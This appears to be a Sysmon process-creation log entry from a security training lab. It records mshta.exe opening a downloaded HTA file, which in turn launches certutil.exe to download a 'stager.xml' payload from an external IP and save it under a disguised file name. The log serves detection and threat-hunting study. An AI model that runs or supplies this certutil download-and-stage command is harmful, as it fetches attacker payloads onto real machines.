 TimeCreated  : 7/6/2022 6:18:08 AM
ProviderName : Microsoft-Windows-Sysmon
Id           : 1
Message      : Process Create:
               RuleName: -
               UtcTime: 2022-07-06 06:18:08.907
               ProcessGuid: {221ce7aa-2920-62c5-6701-00000000e000}
               ProcessId: 6060
               Image: C:\Windows\SysWOW64\certutil.exe
               FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
               Description: CertUtil.exe
               Product: Microsoft® Windows® Operating System
               Company: Microsoft Corporation
               OriginalFileName: CertUtil.exe
               CommandLine: "C:\Windows\System32\certutil.exe" -urlcache -split -f http://52.77.211.51:8443/stager.xml
               C:\Users\Public\Downloads\Windows_Reporting.xml
               CurrentDirectory:
               C:\Users\student\AppData\Local\Packages\Microsoft.MicrosoftEdge_8abkyb35bbwe\TempState\Downloads\
               User: ATTACKDEFENSE\Administrator
               LogonGuid: {221ce7aa-1494-62c5-c389-230000000000}
               LogonId: 0x2389C3
               TerminalSessionId: 2
               IntegrityLevel: High
               Hashes: MD5=FD60D24DDCCDFAE396F0D2349F040484,SHA256=555A8B4B7C5E9614E3EF7AF2FAFC6181AA98AD9D10EBFD845D82
               F33EFEB7E1C7,IMPHASH=E8D77122DFEFBA52E492A9E89B1F9BEB
               ParentProcessGuid: {221ce7aa-2920-62c5-6401-00000000e000}
               ParentProcessId: 5560
               ParentImage: C:\Windows\SysWOW64\mshta.exe
               ParentCommandLine: "C:\Windows\SysWOW64\mshta.exe" "C:\Users\student\AppData\Local\Packages\Microsoft.Mi
               crosoftEdge_8abkyb35bbwe\TempState\Downloads\report.hta"
               {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}
               ParentUser: ATTACKDEFENSE\Administrator